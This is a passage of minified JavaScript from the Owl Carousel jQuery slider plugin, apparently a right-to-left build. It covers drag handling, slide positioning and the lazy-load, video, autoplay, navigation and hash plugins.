this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().right,this.drag.offsetY=this.$stage.position().top,this.settings.ltr&&(this.drag.offsetX=this.$stage.position().right+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.ltr?"left":"right":this.drag.distance>0&&(this.state.direction=this.settings.ltr?"right":"left"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"left"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"right"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.ltr?this.maximum():this.minimum()),i=this.coordinates(this.settings.ltr?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="right"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({right:b+"px"}):this.$stage.animate({right:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.ltr?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.ltr?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.ltr;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({right:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({right:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in 